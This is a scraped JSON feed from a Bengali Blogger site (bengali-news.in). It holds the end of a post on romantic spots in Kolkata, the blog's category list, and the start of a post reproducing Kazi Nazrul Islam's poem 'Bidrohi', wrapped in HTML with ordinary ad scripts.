মেমোরিয়ালের\nপাশে এই পার্কটি অবস্থিত, খুব কম লোক জানেন এই পার্কের সম্পর্কে।\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;shonar bangla\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E5.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;shonar bangla\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%;\"\u003ENalban Park ( নলবন পার্ক ) : কলকাতার নলবন পার্ক, নলবন বোটিং কমপ্লেক্স নামে পরিচিত।বিধাননগর\nবা উল্টোডাঙা থেকে নলবন বোটিং কমপ্লেক্স-এ যাওয়ার জন্য যে কেউ ট্যাক্সি বা বাস পেয়ে\nযাবেন অথবা কোনও অটো-রিক্সাও নিতে পারেন ।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;shonar bangla\u0026quot; , sans-serif; font-size: 14pt; text-indent: -0.25in;\"\u003Eধন্যবাদ\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helpbengla620250 --\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"1696837351\" style=\"display: inline-block; height: 250px; width: 620px;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/872227707358170990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2018\/04\/peaceful-and-safe-places-to-celebrate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/872227707358170990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/872227707358170990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2018\/04\/peaceful-and-safe-places-to-celebrate.html","title":"কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY\/s72-c\/Kolkata+Lover%2527s+Point.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default?alt=json-in-script&callback=jQuery11100696995202970583_1768811190636&_=1768811190637
body_size: 82633
content:
// API callback
jQuery11100696995202970583_1768811190636({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979"},"updated":{"$t":"2026-01-05T08:11:48.707-08:00"},"category":[{"term":"Bengali Lyrics"},{"term":"bengali song lyrics"},{"term":"bengali news"},{"term":"Rabindranath Tagore"},{"term":"bengali"},{"term":"Rabindra Sangeet"},{"term":"Rabindra Sangeet Lyrics"},{"term":"durga puja"},{"term":"bangla kobita"},{"term":"bengali movie"},{"term":"lyrics of rabindra sangeet"},{"term":"bengali meaning"},{"term":"bengali poem"},{"term":"Latest News"},{"term":"jeet"},{"term":"meaning in bengali"},{"term":"Arijit Singh"},{"term":"Jagoroner Gaan"},{"term":"Shreya Ghoshal"},{"term":"anupam roy"},{"term":"bangla poem"},{"term":"bengali song"},{"term":"Durga"},{"term":"Durga Puja 2019"},{"term":"Song Lyrics"},{"term":"bangla chora"},{"term":"sonu sood"},{"term":"word meaning in bengali"},{"term":"Nachiketa Chakraborty"},{"term":"education"},{"term":"nusrat"},{"term":"2020"},{"term":"Iman Chakraborty"},{"term":"Koel Mallick"},{"term":"Lata Mangeshkar"},{"term":"Madhyamik Result"},{"term":"Manoj Kumar Mandal"},{"term":"Prosenjit Chatterjee"},{"term":"Rabindra Jayanti"},{"term":"Ram Mandir"},{"term":"Rupankar Bagchi"},{"term":"Speech In Bengali"},{"term":"Technology"},{"term":"bangla quotes"},{"term":"durga puja date"},{"term":"holi"},{"term":"kazi nazrul islam"},{"term":"shreya ghoshal songs"},{"term":"somlata"},{"term":"super pink moon"},{"term":"supermoon"},{"term":"trend"},{"term":"15th august"},{"term":"2024"},{"term":"Atul Prasad Sen"},{"term":"Ayodhya Land"},{"term":"Bangla Health Tips"},{"term":"Bengali Kobita"},{"term":"Bhalobeshe Jodi Sukh Nahi Lyrics In Bengali"},{"term":"Date"},{"term":"Dev Arijit"},{"term":"Dharmajuddha"},{"term":"Durga Puja 2020"},{"term":"Holi Festival"},{"term":"Independence Day"},{"term":"Jisshu Sengupta"},{"term":"MCQ"},{"term":"Monali Thakur"},{"term":"Movie News"},{"term":"Nikhita Gandhi"},{"term":"Oriplast Originals"},{"term":"Question And Answer"},{"term":"Quotes"},{"term":"Usha Uthup"},{"term":"corona virus"},{"term":"gk question answer"},{"term":"india"},{"term":"indian flag"},{"term":"kalidas"},{"term":"kolkata"},{"term":"live countdown"},{"term":"lunar eclipse"},{"term":"manna dey"},{"term":"puri"},{"term":"quotes in bengali"},{"term":"ranu mondal"},{"term":"riddle"},{"term":"social media"},{"term":"world news"},{"term":"কালিদাস"},{"term":"ধাঁধাঁ"},{"term":"10 top laptop brands"},{"term":"1400 Saal"},{"term":"14344"},{"term":"15 august"},{"term":"2021"},{"term":"2022"},{"term":"2023"},{"term":"2025"},{"term":"2026"},{"term":"5g"},{"term":"5g internet"},{"term":"83 movie"},{"term":"After Madhyamik"},{"term":"Agun Jalo Agun Jalo Lyrics"},{"term":"Akshay Kumar"},{"term":"Allu Arjun"},{"term":"Alo Amar Alo Ogo Lyrics"},{"term":"Amazon"},{"term":"Amra Sobai Raja Lyrics"},{"term":"Anu Malik"},{"term":"Arko"},{"term":"Armaan Malik"},{"term":"Artificial Intelligence"},{"term":"Arts"},{"term":"Arunita Kanjilal"},{"term":"Ase Maa Durga Se Lyrics"},{"term":"Ash King"},{"term":"Asha Bhosle"},{"term":"Asha Bhosle Tomari Chalar Pathe"},{"term":"Baundule Lyrics"},{"term":"Beautiful Speech Independence Day"},{"term":"Bengali Folk Song"},{"term":"Bengali Marriage"},{"term":"Bengali Quotes"},{"term":"Best Birthday Message"},{"term":"Best Smartphone 2019"},{"term":"Bidrohi"},{"term":"Biography Meaning in Bengali"},{"term":"Birthday wish"},{"term":"Birthday wish best friend"},{"term":"Bollywood"},{"term":"Charitraheen 2"},{"term":"Cheapest And Best"},{"term":"Chokher Aloy Dekhechilem Lyrics"},{"term":"Commerce"},{"term":"Cut Money Song Lyrics In Bengali"},{"term":"Dariye Acho Tumi Amar Lyrics In Bengali"},{"term":"Didi Ke Bolo Helpline Number"},{"term":"Didi Ke Bolo Website"},{"term":"Diner Seshe Ghumer Deshe Lyrics In Bengali"},{"term":"Domino's Pizza"},{"term":"Dugga Elo"},{"term":"Dugga Elo Song Lyrics"},{"term":"Durga Puja 2020 Date And Time"},{"term":"Durga Puja 2023 Date And Time"},{"term":"Durga Pujar Gaan 2019"},{"term":"Dwijendralal Roy"},{"term":"Ekla Cholo Re Lyrics In Bengali"},{"term":"Ektuku Choya Lage Lyrics In Bengali"},{"term":"Electric Car"},{"term":"Facebook"},{"term":"First Private Train in India"},{"term":"Gas Price"},{"term":"General Information"},{"term":"Glass Gem Corn"},{"term":"Gotro Movie"},{"term":"HS Examination"},{"term":"HS Result"},{"term":"Hanuman Chalisa"},{"term":"Hanuman Chalisa In Bengali"},{"term":"Happy Independence Day"},{"term":"Happy New Year"},{"term":"Hason Raja"},{"term":"Higher Secondary"},{"term":"Hima Das IAAF"},{"term":"Hindu Marriage"},{"term":"Hoichoi Series"},{"term":"Holi 2024 Date"},{"term":"Independence day speech in bengali"},{"term":"Indian Idol"},{"term":"Indian Railway"},{"term":"Ishan Mitra"},{"term":"Isheeta Ganguly"},{"term":"Jaanbazz"},{"term":"Javed Akhtar"},{"term":"Javed Ali"},{"term":"Jhumur Song"},{"term":"Jodi Tor Daak Shune Keu Na Ashe lyrics"},{"term":"Jokhon Porbe Na Mor Lyrics"},{"term":"Jubin Nautiyal"},{"term":"Kareena Kapoor"},{"term":"Kobita"},{"term":"Kon Gopone - Amar bhitor ghore Lyrics"},{"term":"LIC"},{"term":"Lagnajita Chakraborty"},{"term":"Lopamudra Mitra"},{"term":"Love Poem In Bengali"},{"term":"Love Quotes In Bengali"},{"term":"Lyrics"},{"term":"Maa Lyrics"},{"term":"Madhyamik"},{"term":"Madhyamik Routine 2026"},{"term":"Maha Ashtami"},{"term":"Maha Navami"},{"term":"Maha Panchami"},{"term":"Maha Saptami"},{"term":"Maha Shasthi"},{"term":"Mahalaya"},{"term":"Mahalaya \u0026 Durga Puja Song"},{"term":"Mantra"},{"term":"Mercedes Vision AVTR"},{"term":"Mirabai Chanu"},{"term":"Mohammad Aziz"},{"term":"Moushumi Bhowmik"},{"term":"Muktiro Mondiro"},{"term":"Na Na Jeyo Na Bhootchakra Lyrics In Bengali"},{"term":"New Smartphones"},{"term":"Nirjhorer Swapnobhongo"},{"term":"Nisha Lagilo Re Lyrics"},{"term":"O Amar Desher Mati Lyrics"},{"term":"Omg2"},{"term":"Online money transfer"},{"term":"Opportunity"},{"term":"Pagla Hawar Badol Dine Bengali Lyrics"},{"term":"Panther"},{"term":"Parineeta"},{"term":"Poem In Bengali"},{"term":"Psychology Meaning in Bengali"},{"term":"Pushpa"},{"term":"Quotes On Love"},{"term":"Rabindra Jadeja"},{"term":"Rabindra Jayanti Speech"},{"term":"Rabindranath"},{"term":"Rabindranath Tagore Quotes"},{"term":"Raghunathpur"},{"term":"Raghunathpur Bus Terminus"},{"term":"Rainbow Corn"},{"term":"Rakhi Bandhan"},{"term":"Ramayan"},{"term":"Ramayan MCQ Question And Answer In Bengali"},{"term":"Ramayana"},{"term":"Ramayana Question And Answer In Bengali"},{"term":"Realme"},{"term":"Result"},{"term":"Ritam Sen"},{"term":"Rope Name"},{"term":"Routine"},{"term":"Sakhi Vabna Kahare Bole Lyrics"},{"term":"Salman Khan"},{"term":"Sandeep Maheshwari"},{"term":"Sandeep Maheshwari Quotes"},{"term":"Santiniketan Holi"},{"term":"Science"},{"term":"Shaan"},{"term":"Shei Tumi Lyrics From Parineeta"},{"term":"Shopping"},{"term":"Shreya Ghoshal Son"},{"term":"Smartphone"},{"term":"Smartphone 2019"},{"term":"Solar Eclipse"},{"term":"Srabaner Dharar Moto Lyrics In Bengali"},{"term":"Subject Combination"},{"term":"SuperCar"},{"term":"Supreme Court"},{"term":"Surangana Bandyopadhyay"},{"term":"Surojit Chatterjee"},{"term":"Surya Grahan"},{"term":"Surya Grahan 2022"},{"term":"Swapna Chakraborty"},{"term":"Tagore Quotes"},{"term":"Teachers Day"},{"term":"Tejas Express Schedule"},{"term":"Timir Biswas"},{"term":"Tokyo Olympics"},{"term":"Tomake Parineeta Lyrics In Bengali"},{"term":"Tomar Khola Hawa Lyrics"},{"term":"Tomari Chalar Pathe"},{"term":"Top 10 Smartphones"},{"term":"Top Smartphones"},{"term":"Train"},{"term":"Tui Je Aamar"},{"term":"Tui Phele Esechis Kare Lyrics In Bengali"},{"term":"Udashi Shon Lyrics"},{"term":"Under-20 Athletics"},{"term":"Utsav Song Lyrics"},{"term":"Vande Mataram Lyrics Panther"},{"term":"Vijaya Dashami"},{"term":"WB Jobs"},{"term":"WBBSE"},{"term":"WBCHSE"},{"term":"Wishes"},{"term":"World Smallest Phone in India"},{"term":"actor"},{"term":"ancholik kobita"},{"term":"anuradha paudwal"},{"term":"balbir singh"},{"term":"bana sahayak"},{"term":"bangla mane"},{"term":"bangla movie"},{"term":"basant panchami"},{"term":"bengali caption"},{"term":"bengali caption for fb dp"},{"term":"bengali new movie"},{"term":"bengali web series"},{"term":"bidhan sabha"},{"term":"bijganit formula"},{"term":"biography"},{"term":"birds died 5g"},{"term":"bitcoin"},{"term":"bjp"},{"term":"budget 2019"},{"term":"budget 2019 india"},{"term":"chandra grahan"},{"term":"cheeni movie"},{"term":"count down"},{"term":"create"},{"term":"crypto currency"},{"term":"das"},{"term":"delhi"},{"term":"dev"},{"term":"dev song"},{"term":"didi ke bolo"},{"term":"digital currency"},{"term":"durga mata"},{"term":"durga puja 2023"},{"term":"durga puja date time"},{"term":"durga thakur"},{"term":"earth"},{"term":"earthquake"},{"term":"evergreen song"},{"term":"fact"},{"term":"folder"},{"term":"forest dept west bengal"},{"term":"full form"},{"term":"ganesh"},{"term":"garry turner"},{"term":"gmail"},{"term":"gmail folder"},{"term":"haami 2"},{"term":"hashtag"},{"term":"hima"},{"term":"hima das"},{"term":"himesh reshammiya"},{"term":"hindi lyrics"},{"term":"hindi song lyrics in bengali"},{"term":"india vote"},{"term":"insurance"},{"term":"jaipur"},{"term":"jamai sasthi"},{"term":"jobs"},{"term":"kartik chandra paul"},{"term":"kartik chandra paul biography"},{"term":"kobita lyrics"},{"term":"laptop ports"},{"term":"lawyer"},{"term":"lok sabha"},{"term":"love poem for her"},{"term":"love poem for wife"},{"term":"lunar eclipse 2021"},{"term":"maa durga"},{"term":"make money"},{"term":"mamta"},{"term":"mekhla dasgupta"},{"term":"modi"},{"term":"modi electricity"},{"term":"moon"},{"term":"mothers love"},{"term":"motivational quotes in bengali"},{"term":"movie"},{"term":"mrigaya"},{"term":"nathdwara"},{"term":"national symbols"},{"term":"netaji"},{"term":"nobel man"},{"term":"op ten laptop brands"},{"term":"orphans"},{"term":"patriotic songs"},{"term":"peaceful and safe places to celebrate love day in Kolkata"},{"term":"photography"},{"term":"poetry in bengali"},{"term":"pov"},{"term":"pravasi rojgar"},{"term":"puja"},{"term":"r d burman"},{"term":"rajasthan"},{"term":"ranveer singh"},{"term":"rath yatra"},{"term":"robots 2030"},{"term":"rudranil ghosh"},{"term":"saraswati puja"},{"term":"saraswati puja 2020"},{"term":"science career in bengali"},{"term":"science course"},{"term":"science jobs"},{"term":"selfie"},{"term":"selling photo"},{"term":"shiva tandava"},{"term":"shunno band"},{"term":"statue of shiva"},{"term":"sushma swaraj"},{"term":"swami vivekananda"},{"term":"tanveer evan"},{"term":"teachers day bengali poem"},{"term":"tiranga"},{"term":"tiranga pataka ore nishan"},{"term":"tiranga pataka ore nishan lyrics in bengali"},{"term":"tiranga pataka ore nishan usha uthup"},{"term":"top birthday wishes in bengali"},{"term":"toru"},{"term":"tumpa song"},{"term":"ucaron"},{"term":"upcoming movie"},{"term":"vote"},{"term":"web series"},{"term":"webseries"},{"term":"which the best laptop brand"},{"term":"world cup 1983"},{"term":"world record"},{"term":"world tallest 351 feet shiva statue"},{"term":"worldwide durga puja"},{"term":"worship"},{"term":"worshiped"},{"term":"কবিতা"},{"term":"কুসংস্কার"},{"term":"কুসংস্কার ও বিজ্ঞান"},{"term":"জাগরণের গান"},{"term":"জেনে রাখুন"},{"term":"টোটকা"},{"term":"দিদিকে বলো"},{"term":"দূর্গা পূজা"},{"term":"দূর্গা পূজা ২০১৮"},{"term":"পুরীর রথযাত্রার"},{"term":"বিজ্ঞানিক যুক্তি"},{"term":"বিবাহের দিন বর ও কনেকে কেন উপবাস দিতে হয়"},{"term":"রবির আলো"},{"term":"রবীন্দ্র জয়ন্তী"},{"term":"রাখি বন্ধন"},{"term":"হিমা দাস"}],"title":{"type":"text","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"subtitle":{"type":"html","$t":"Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"253"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-7421463151999899712"},"published":{"$t":"2025-05-09T22:03:00.000-07:00"},"updated":{"$t":"2025-05-09T22:03:50.723-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Kobita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bidrohi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kazi nazrul islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম  | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam "},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Bidrohi ( বিদ্রোহী\u0026nbsp; ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম\u0026nbsp; | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/s1280\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির  কাজী নজরুল ইসলাম   Bolo Bir Bolo Unnoto Momo Shir  Kazi Nazrul Islam\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/w640-h360\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg\" title=\"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির  কাজী নজরুল ইসলাম   Bolo Bir Bolo Unnoto Momo Shir  Kazi Nazrul Islam\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBidrohi ( বিদ্রোহী\u0026nbsp; ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম\u0026nbsp; | Bolo Bir Bolo Unnoto Momo Shir - Kazi Nazrul Islam\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #fcff01; font-size: medium;\"\u003E\u003Cb style=\"background-color: #2b00fe;\"\u003Eবিদ্রোহী\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eকাজী নজরুল ইসলাম\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল উন্নত মম শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eশির নেহারি’ আমারি নতশির ওই শিখর হিমাদ্রির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল বীর –\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবল মহাবিশ্বের মহাকাশ ফাড়ি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eচন্দ্র সূর্য গ্রহ তারা ছাড়ি’\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eভূলোক দ্যুলোক গোলক ভেদিয়া\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eখোদার আসন ‘আরশ’ ছেদিয়া,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eউঠিয়াছি চির-বিস্ময় আমি বিশ্ববিধাতৃর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমম ললাটে রুদ্র ভগবান জ্বলে রাজ-রাজটীকা দীপ্ত জয়শ্রীর!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan 